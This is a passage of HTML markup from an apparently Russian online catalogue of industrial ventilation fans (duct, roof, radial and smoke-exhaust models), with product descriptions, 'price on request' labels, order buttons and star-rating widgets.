																																							<link itemprop="url" href="/product/ventilyatory/kanalnye-ventilyatory/kanalnyy-ventilyator-vkk/">													<a href="/product/ventilyatory/kanalnye-ventilyatory/kanalnyy-ventilyator-vkk/" class="dark-color">													Канальный вентилятор ВКК													</a>											</div>
										
																														<div class="arts">
																																		<link itemprop="availability" href="http://schema.org/PreOrder">												<span class="status-icon order">Под заказ</span>
											
																																</div>


										
										


										<div class="bx-rating" id="vote_360">
	Рейтинг	<i
			class="fa fa-star-o"
			id="vote_360_0"
			title="1"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_360', {'SESSION_PARAMS':'488c819ed5f4598aceefeee1a0d059c5','PAGE_PARAMS':{'ELEMENT_ID':'360'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_360_1"
			title="2"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_360', {'SESSION_PARAMS':'488c819ed5f4598aceefeee1a0d059c5','PAGE_PARAMS':{'ELEMENT_ID':'360'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_360_2"
			title="3"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_360', {'SESSION_PARAMS':'488c819ed5f4598aceefeee1a0d059c5','PAGE_PARAMS':{'ELEMENT_ID':'360'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_360_3"
			title="4"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_360', {'SESSION_PARAMS':'488c819ed5f4598aceefeee1a0d059c5','PAGE_PARAMS':{'ELEMENT_ID':'360'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_360_4"
			title="5"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_360', {'SESSION_PARAMS':'488c819ed5f4598aceefeee1a0d059c5','PAGE_PARAMS':{'ELEMENT_ID':'360'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i></div>
									</div>

									<div class="row foot">
										<div class=" 444 col-md-12 col-sm-12 col-xs-12 clearfix slice_price">
											            							<div class="price">
					<div class="price_new">
						<span class="price_val">Цена по зап<span class="currency" itemprop="priceCurrency" content="RUB">р</span>осу</span>
					</div>
									</div>
															</div>

										<div class="col-md-12 col-sm-12 col-xs-12 button_block">
											<div class="desktop-wrapper">
																	<div class="footer-button">
																																<span class="footer-button__wrapper">
								<span class="btn btn-default animate-load"
									data-event="jqm" 
									data-param-id="3" 
									data-autoload-product="Канальный вентилятор ВКК" 
									data-name="order_product">
									Заказать								</span>
															</span>
																														</div>
													</div>
											<div class="mobile-wrapper">
																	<div class="footer-button">
																																<span class="footer-button__wrapper">
								<span class="btn btn-default animate-load"
									data-event="jqm" 
									data-param-id="3" 
									data-autoload-product="Канальный вентилятор ВКК" 
									data-name="order_product">
									Заказать								</span>
															</span>
																														</div>
													</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
														<div class="col-md-4 col-sm-6 col-xs-6 js-popup-block">
						<div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product"  class="item" id="bx_651765591_353" >
							<div class="inner-wrap">
																	<meta itemprop="position" content="2" />
																																																	<div class="image image-list-wrapper">
										<a href="/product/ventilyatory/ventilyatory-dymoudaleniya/ventilyator-dymoudaleniya-vr-80-75-du/">
																							<img itemprop="image"  class="img-responsive" src="/upload/resize_cache/iblock/16e/400_200_0/16e0bfa2f761ee4aea6c71750b198e71.jpg" alt="Вентилятор дымоудаления ВР 80-75 ДУ" title="Вентилятор дымоудаления ВР 80-75 ДУ" />
												</a>
																				</div>
																									<meta itemprop="description" content="
	 Общие сведения&nbsp;


	ТУ 4861-001-85589750
	Низкого давления
	Одностороннего всасывания
	Корпус – спиральный поворотный
	Лопатки рабочего колеса – загнутые назад
	Количество лопаток рабочего колеса – 12
	Варианты направления вращения – правое, левое
">
									<meta itemprop="name" content="Вентилятор дымоудаления ВР 80-75 ДУ">
									<link itemprop="url" href="/product/ventilyatory/ventilyatory-dymoudaleniya/ventilyator-dymoudaleniya-vr-80-75-du/" />
																<div class="text" itemprop="offers" itemscope itemtype="http://schema.org/Offer" >

									<div class="cont">
																															<div class="title js-popup-title">
																																							<link itemprop="url" href="/product/ventilyatory/ventilyatory-dymoudaleniya/ventilyator-dymoudaleniya-vr-80-75-du/">													<a href="/product/ventilyatory/ventilyatory-dymoudaleniya/ventilyator-dymoudaleniya-vr-80-75-du/" class="dark-color">													Вентилятор дымоудаления ВР 80-75 ДУ													</a>											</div>
										
																														<div class="arts">
																																		<link itemprop="availability" href="http://schema.org/PreOrder">												<span class="status-icon order">Под заказ</span>
											
																																</div>


										
										


										<div class="bx-rating" id="vote_353">
	Рейтинг	<i
			class="fa fa-star-o"
			id="vote_353_0"
			title="1"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_353', {'SESSION_PARAMS':'1fe1a3a8ac9e0f9091da889fcf6aa6fc','PAGE_PARAMS':{'ELEMENT_ID':'353'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_353_1"
			title="2"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_353', {'SESSION_PARAMS':'1fe1a3a8ac9e0f9091da889fcf6aa6fc','PAGE_PARAMS':{'ELEMENT_ID':'353'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_353_2"
			title="3"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_353', {'SESSION_PARAMS':'1fe1a3a8ac9e0f9091da889fcf6aa6fc','PAGE_PARAMS':{'ELEMENT_ID':'353'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_353_3"
			title="4"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_353', {'SESSION_PARAMS':'1fe1a3a8ac9e0f9091da889fcf6aa6fc','PAGE_PARAMS':{'ELEMENT_ID':'353'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_353_4"
			title="5"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_353', {'SESSION_PARAMS':'1fe1a3a8ac9e0f9091da889fcf6aa6fc','PAGE_PARAMS':{'ELEMENT_ID':'353'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i></div>
									</div>

									<div class="row foot">
										<div class=" 444 col-md-12 col-sm-12 col-xs-12 clearfix slice_price">
											            							<div class="price">
					<div class="price_new">
						<span class="price_val">Цена по зап<span class="currency" itemprop="priceCurrency" content="RUB">р</span>осу</span>
					</div>
									</div>
															</div>

										<div class="col-md-12 col-sm-12 col-xs-12 button_block">
											<div class="desktop-wrapper">
																	<div class="footer-button">
																																<span class="footer-button__wrapper">
								<span class="btn btn-default animate-load"
									data-event="jqm" 
									data-param-id="3" 
									data-autoload-product="Вентилятор дымоудаления ВР 80-75 ДУ" 
									data-name="order_product">
									Заказать								</span>
															</span>
																														</div>
													</div>
											<div class="mobile-wrapper">
																	<div class="footer-button">
																																<span class="footer-button__wrapper">
								<span class="btn btn-default animate-load"
									data-event="jqm" 
									data-param-id="3" 
									data-autoload-product="Вентилятор дымоудаления ВР 80-75 ДУ" 
									data-name="order_product">
									Заказать								</span>
															</span>
																														</div>
													</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
														<div class="col-md-4 col-sm-6 col-xs-6 js-popup-block">
						<div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product"  class="item" id="bx_651765591_349" >
							<div class="inner-wrap">
																	<meta itemprop="position" content="3" />
																																																	<div class="image image-list-wrapper">
										<a href="/product/ventilyatory/kryshnye-ventilyatory/kryshnyy-ventilyator-vkr/">
																							<img itemprop="image"  class="img-responsive" src="/upload/resize_cache/iblock/2f9/400_200_0/2f9dabb37cead665f6b6c7b6869ea76e.jpg" alt="Крышный вентилятор ВКР" title="Крышный вентилятор ВКР" />
												</a>
																				</div>
																									<meta itemprop="description" content="
	ВКР – вентиляторы крышные радиальные низкого давления одностороннего всасывания изготавливаются по Техническим Условиям 4861-003-85589750. Вытяжные вентиляторы ВКР предназначены для эксплуатации без воздуховодных магистралей, но при необходимости могут подключаться и к воздуховодам канальной системы вентиляции.
 
">
									<meta itemprop="name" content="Крышный вентилятор ВКР">
									<link itemprop="url" href="/product/ventilyatory/kryshnye-ventilyatory/kryshnyy-ventilyator-vkr/" />
																<div class="text" itemprop="offers" itemscope itemtype="http://schema.org/Offer" >

									<div class="cont">
																															<div class="title js-popup-title">
																																							<link itemprop="url" href="/product/ventilyatory/kryshnye-ventilyatory/kryshnyy-ventilyator-vkr/">													<a href="/product/ventilyatory/kryshnye-ventilyatory/kryshnyy-ventilyator-vkr/" class="dark-color">													Крышный вентилятор ВКР													</a>											</div>
										
																														<div class="arts">
																																		<link itemprop="availability" href="http://schema.org/PreOrder">												<span class="status-icon order">Под заказ</span>
											
																																</div>


										
										


										<div class="bx-rating" id="vote_349">
	Рейтинг	<i
			class="fa fa-star-o"
			id="vote_349_0"
			title="1"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_349', {'SESSION_PARAMS':'a98f6d686111f528c8a428d93c2fc23d','PAGE_PARAMS':{'ELEMENT_ID':'349'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_349_1"
			title="2"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_349', {'SESSION_PARAMS':'a98f6d686111f528c8a428d93c2fc23d','PAGE_PARAMS':{'ELEMENT_ID':'349'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_349_2"
			title="3"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_349', {'SESSION_PARAMS':'a98f6d686111f528c8a428d93c2fc23d','PAGE_PARAMS':{'ELEMENT_ID':'349'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_349_3"
			title="4"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_349', {'SESSION_PARAMS':'a98f6d686111f528c8a428d93c2fc23d','PAGE_PARAMS':{'ELEMENT_ID':'349'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_349_4"
			title="5"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_349', {'SESSION_PARAMS':'a98f6d686111f528c8a428d93c2fc23d','PAGE_PARAMS':{'ELEMENT_ID':'349'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i></div>
									</div>

									<div class="row foot">
										<div class=" 444 col-md-12 col-sm-12 col-xs-12 clearfix slice_price">
											            							<div class="price">
					<div class="price_new">
						<span class="price_val">Цена по зап<span class="currency" itemprop="priceCurrency" content="RUB">р</span>осу</span>
					</div>
									</div>
															</div>

										<div class="col-md-12 col-sm-12 col-xs-12 button_block">
											<div class="desktop-wrapper">
																	<div class="footer-button">
																																<span class="footer-button__wrapper">
								<span class="btn btn-default animate-load"
									data-event="jqm" 
									data-param-id="3" 
									data-autoload-product="Крышный вентилятор ВКР" 
									data-name="order_product">
									Заказать								</span>
															</span>
																														</div>
													</div>
											<div class="mobile-wrapper">
																	<div class="footer-button">
																																<span class="footer-button__wrapper">
								<span class="btn btn-default animate-load"
									data-event="jqm" 
									data-param-id="3" 
									data-autoload-product="Крышный вентилятор ВКР" 
									data-name="order_product">
									Заказать								</span>
															</span>
																														</div>
													</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
														<div class="col-md-4 col-sm-6 col-xs-6 js-popup-block">
						<div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product"  class="item" id="bx_651765591_332" >
							<div class="inner-wrap">
																	<meta itemprop="position" content="4" />
																																																	<div class="image image-list-wrapper">
										<a href="/product/ventilyatory/radialnye-ventilyatory/radialnyy-ventilyator-vr-80-75/">
																							<img itemprop="image"  class="img-responsive" src="/upload/resize_cache/iblock/8c0/400_200_0/8c0a19cd9a8c6fbc06c1bb1864e3abd9.jpg" alt="Радиальный вентилятор ВР 80-75" title="Радиальный вентилятор ВР 80-75" />
												</a>
																				</div>
																									<meta itemprop="description" content="
	Характеризуются максимальной эффективностью при работе в климатических регионах У и Т при t0 окружающей среды -40…+40С по 2 и 3 кат. размещения. При условии защиты двигателя от воздействия внешних факторов окружающей среды допускается использовать вентиляторы в условиях У по 1 кат. размещения. Вентиляторы радиальные низкого давления ВР 80-75 могут эксплуатироваться в регионах с повышенной сейсмоактивностью.
 
">
									<meta itemprop="name" content="Радиальный вентилятор ВР 80-75">
									<link itemprop="url" href="/product/ventilyatory/radialnye-ventilyatory/radialnyy-ventilyator-vr-80-75/" />
																<div class="text" itemprop="offers" itemscope itemtype="http://schema.org/Offer" >

									<div class="cont">
																															<div class="title js-popup-title">
																																							<link itemprop="url" href="/product/ventilyatory/radialnye-ventilyatory/radialnyy-ventilyator-vr-80-75/">													<a href="/product/ventilyatory/radialnye-ventilyatory/radialnyy-ventilyator-vr-80-75/" class="dark-color">													Радиальный вентилятор ВР 80-75													</a>											</div>
										
																														<div class="arts">
																																		<link itemprop="availability" href="http://schema.org/PreOrder">												<span class="status-icon order">Под заказ</span>
											
																																</div>


										
										


										<div class="bx-rating" id="vote_332">
	Рейтинг	<i
			class="fa fa-star-o"
			id="vote_332_0"
			title="1"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_332', {'SESSION_PARAMS':'143fcb07a1c2c996daf15f35276cac56','PAGE_PARAMS':{'ELEMENT_ID':'332'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_332_1"
			title="2"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_332', {'SESSION_PARAMS':'143fcb07a1c2c996daf15f35276cac56','PAGE_PARAMS':{'ELEMENT_ID':'332'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_332_2"
			title="3"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_332', {'SESSION_PARAMS':'143fcb07a1c2c996daf15f35276cac56','PAGE_PARAMS':{'ELEMENT_ID':'332'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_332_3"
			title="4"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_332', {'SESSION_PARAMS':'143fcb07a1c2c996daf15f35276cac56','PAGE_PARAMS':{'ELEMENT_ID':'332'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_332_4"
			title="5"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_332', {'SESSION_PARAMS':'143fcb07a1c2c996daf15f35276cac56','PAGE_PARAMS':{'ELEMENT_ID':'332'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i></div>
									</div>

									<div class="row foot">
										<div class=" 444 col-md-12 col-sm-12 col-xs-12 clearfix slice_price">
											            							<div class="price">
					<div class="price_new">
						<span class="price_val">Цена по зап<span class="currency" itemprop="priceCurrency" content="RUB">р</span>осу</span>
					</div>
									</div>
															</div>

										<div class="col-md-12 col-sm-12 col-xs-12 button_block">
											<div class="desktop-wrapper">
																	<div class="footer-button">
																																<span class="footer-button__wrapper">
								<span class="btn btn-default animate-load"
									data-event="jqm" 
									data-param-id="3" 
									data-autoload-product="Радиальный вентилятор ВР 80-75" 
									data-name="order_product">
									Заказать								</span>
															</span>
																														</div>
													</div>
											<div class="mobile-wrapper">
																	<div class="footer-button">
																																<span class="footer-button__wrapper">
								<span class="btn btn-default animate-load"
									data-event="jqm" 
									data-param-id="3" 
									data-autoload-product="Радиальный вентилятор ВР 80-75" 
									data-name="order_product">
									Заказать								</span>
															</span>
																														</div>
													</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
														<div class="col-md-4 col-sm-6 col-xs-6 js-popup-block">
						<div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product"  class="item" id="bx_651765591_361" >
							<div class="inner-wrap">
																	<meta itemprop="position" content="5" />
																																																	<div class="image image-list-wrapper">
										<a href="/product/ventilyatory/kanalnye-ventilyatory/kanalnye-ventilyatory-vkp/">
																							<img itemprop="image"  class="img-responsive" src="/upload/resize_cache/iblock/21c/400_200_0/21cd0a85f522a73a2ca540fbd913a249.png" alt="Канальный вентилятор ВКП" title="Канальный вентилятор ВКП" />
												</a>
																				</div>
																									<meta itemprop="description" content="Прямоугольные канальные вентиляторы ВКП предназначены для работы в составе канальных систем вентиляции и служат для генерации приточного или вытяжного воздушного потока вдоль воздуховодов. Канальные вентиляторы в металлическом корпусе данного типа устанавливаются непосредственно в сечение воздуховодов и не занимают много места.">
									<meta itemprop="name" content="Канальный вентилятор ВКП">
									<link itemprop="url" href="/product/ventilyatory/kanalnye-ventilyatory/kanalnye-ventilyatory-vkp/" />
																<div class="text" itemprop="offers" itemscope itemtype="http://schema.org/Offer" >

									<div class="cont">
																															<div class="title js-popup-title">
																																							<link itemprop="url" href="/product/ventilyatory/kanalnye-ventilyatory/kanalnye-ventilyatory-vkp/">													<a href="/product/ventilyatory/kanalnye-ventilyatory/kanalnye-ventilyatory-vkp/" class="dark-color">													Канальный вентилятор ВКП													</a>											</div>
										
																														<div class="arts">
																																		<link itemprop="availability" href="http://schema.org/PreOrder">												<span class="status-icon order">Под заказ</span>
											
																																</div>


										
										


										<div class="bx-rating" id="vote_361">
	Рейтинг	<i
			class="fa fa-star-o"
			id="vote_361_0"
			title="1"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_361', {'SESSION_PARAMS':'a2e91bcc313a0797ee78c211675574d1','PAGE_PARAMS':{'ELEMENT_ID':'361'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_361_1"
			title="2"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_361', {'SESSION_PARAMS':'a2e91bcc313a0797ee78c211675574d1','PAGE_PARAMS':{'ELEMENT_ID':'361'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_361_2"
			title="3"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_361', {'SESSION_PARAMS':'a2e91bcc313a0797ee78c211675574d1','PAGE_PARAMS':{'ELEMENT_ID':'361'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_361_3"
			title="4"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_361', {'SESSION_PARAMS':'a2e91bcc313a0797ee78c211675574d1','PAGE_PARAMS':{'ELEMENT_ID':'361'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_361_4"
			title="5"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_361', {'SESSION_PARAMS':'a2e91bcc313a0797ee78c211675574d1','PAGE_PARAMS':{'ELEMENT_ID':'361'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i></div>
									</div>

									<div class="row foot">
										<div class=" 444 col-md-12 col-sm-12 col-xs-12 clearfix slice_price">
											            							<div class="price">
					<div class="price_new">
						<span class="price_val">Цена по зап<span class="currency" itemprop="priceCurrency" content="RUB">р</span>осу</span>
					</div>
									</div>
															</div>

										<div class="col-md-12 col-sm-12 col-xs-12 button_block">
											<div class="desktop-wrapper">
																	<div class="footer-button">
																																<span class="footer-button__wrapper">
								<span class="btn btn-default animate-load"
									data-event="jqm" 
									data-param-id="3" 
									data-autoload-product="Канальный вентилятор ВКП" 
									data-name="order_product">
									Заказать								</span>
															</span>
																														</div>
													</div>
											<div class="mobile-wrapper">
																	<div class="footer-button">
																																<span class="footer-button__wrapper">
								<span class="btn btn-default animate-load"
									data-event="jqm" 
									data-param-id="3" 
									data-autoload-product="Канальный вентилятор ВКП" 
									data-name="order_product">
									Заказать								</span>
															</span>
																														</div>
													</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
														<div class="col-md-4 col-sm-6 col-xs-6 js-popup-block">
						<div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product"  class="item" id="bx_651765591_354" >
							<div class="inner-wrap">
																	<meta itemprop="position" content="6" />
																																																	<div class="image image-list-wrapper">
										<a href="/product/ventilyatory/ventilyatory-dymoudaleniya/ventilyator-dymoudaleniya-vr-280-46-du/">
																							<img itemprop="image"  class="img-responsive" src="/upload/resize_cache/iblock/53f/400_200_0/53f13134e0c9cd0754dcdf1f0a1e6c45.jpg" alt="Вентилятор дымоудаления ВР 280-46 ДУ" title="Вентилятор дымоудаления ВР 280-46 ДУ" />
												</a>
																				</div>
																									<meta itemprop="description" content="
	 Общие сведения&nbsp;


	ТУ 4861-001-85589750
	Среднего давления
	Одностороннего всасывания
	Корпус – спиральный поворотный
	Лопатки рабочего колеса – загнутые вперед
	Количество лопаток рабочего колеса – 32
	Варианты направления вращения – правое, левое
">
									<meta itemprop="name" content="Вентилятор дымоудаления ВР 280-46 ДУ">
									<link itemprop="url" href="/product/ventilyatory/ventilyatory-dymoudaleniya/ventilyator-dymoudaleniya-vr-280-46-du/" />
																<div class="text" itemprop="offers" itemscope itemtype="http://schema.org/Offer" >

									<div class="cont">
																															<div class="title js-popup-title">
																																							<link itemprop="url" href="/product/ventilyatory/ventilyatory-dymoudaleniya/ventilyator-dymoudaleniya-vr-280-46-du/">													<a href="/product/ventilyatory/ventilyatory-dymoudaleniya/ventilyator-dymoudaleniya-vr-280-46-du/" class="dark-color">													Вентилятор дымоудаления ВР 280-46 ДУ													</a>											</div>
										
																														<div class="arts">
																																		<link itemprop="availability" href="http://schema.org/PreOrder">												<span class="status-icon order">Под заказ</span>
											
																																</div>


										
										


										<div class="bx-rating" id="vote_354">
	Рейтинг	<i
			class="fa fa-star-o"
			id="vote_354_0"
			title="1"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_354', {'SESSION_PARAMS':'64a6dc49e2e2a5348d8c7a5ac2cc3c86','PAGE_PARAMS':{'ELEMENT_ID':'354'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_354_1"
			title="2"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_354', {'SESSION_PARAMS':'64a6dc49e2e2a5348d8c7a5ac2cc3c86','PAGE_PARAMS':{'ELEMENT_ID':'354'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_354_2"
			title="3"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_354', {'SESSION_PARAMS':'64a6dc49e2e2a5348d8c7a5ac2cc3c86','PAGE_PARAMS':{'ELEMENT_ID':'354'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_354_3"
			title="4"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_354', {'SESSION_PARAMS':'64a6dc49e2e2a5348d8c7a5ac2cc3c86','PAGE_PARAMS':{'ELEMENT_ID':'354'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_354_4"
			title="5"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_354', {'SESSION_PARAMS':'64a6dc49e2e2a5348d8c7a5ac2cc3c86','PAGE_PARAMS':{'ELEMENT_ID':'354'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i></div>
									</div>

									<div class="row foot">
										<div class=" 444 col-md-12 col-sm-12 col-xs-12 clearfix slice_price">
											            							<div class="price">
					<div class="price_new">
						<span class="price_val">Цена по зап<span class="currency" itemprop="priceCurrency" content="RUB">р</span>осу</span>
					</div>
									</div>
															</div>

										<div class="col-md-12 col-sm-12 col-xs-12 button_block">
											<div class="desktop-wrapper">
																	<div class="footer-button">
																																<span class="footer-button__wrapper">
								<span class="btn btn-default animate-load"
									data-event="jqm" 
									data-param-id="3" 
									data-autoload-product="Вентилятор дымоудаления ВР 280-46 ДУ" 
									data-name="order_product">
									Заказать								</span>
															</span>
																														</div>
													</div>
											<div class="mobile-wrapper">
																	<div class="footer-button">
																																<span class="footer-button__wrapper">
								<span class="btn btn-default animate-load"
									data-event="jqm" 
									data-param-id="3" 
									data-autoload-product="Вентилятор дымоудаления ВР 280-46 ДУ" 
									data-name="order_product">
									Заказать								</span>
															</span>
																														</div>
													</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
														<div class="col-md-4 col-sm-6 col-xs-6 js-popup-block">
						<div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product"  class="item" id="bx_651765591_350" >
							<div class="inner-wrap">
																	<meta itemprop="position" content="7" />
																																																	<div class="image image-list-wrapper">
										<a href="/product/ventilyatory/kryshnye-ventilyatory/kryshnyy-ventilyator-vkrs/">
																							<img itemprop="image"  class="img-responsive" src="/upload/resize_cache/iblock/f58/400_200_0/f58849eac098a13e208bbc25c67f8423.jpg" alt="Крышный вентилятор ВКРС" title="Крышный вентилятор ВКРС" />
												</a>
																				</div>
																									<meta itemprop="description" content="Общие сведения

	Низкого давления
	Одностороннего всасывания
	Количество лопаток 6 и 9
	Назад загнутые лопатки
	Выброс потока в сторону
	Вентиляторы ВКРС могут комплектоваться стаканами, клапанами и поддонами
">
									<meta itemprop="name" content="Крышный вентилятор ВКРС">
									<link itemprop="url" href="/product/ventilyatory/kryshnye-ventilyatory/kryshnyy-ventilyator-vkrs/" />
																<div class="text" itemprop="offers" itemscope itemtype="http://schema.org/Offer" >

									<div class="cont">
																															<div class="title js-popup-title">
																																							<link itemprop="url" href="/product/ventilyatory/kryshnye-ventilyatory/kryshnyy-ventilyator-vkrs/">													<a href="/product/ventilyatory/kryshnye-ventilyatory/kryshnyy-ventilyator-vkrs/" class="dark-color">													Крышный вентилятор ВКРС													</a>											</div>
										
																														<div class="arts">
																																		<link itemprop="availability" href="http://schema.org/PreOrder">												<span class="status-icon order">Под заказ</span>
											
																																</div>


										
										


										<div class="bx-rating" id="vote_350">
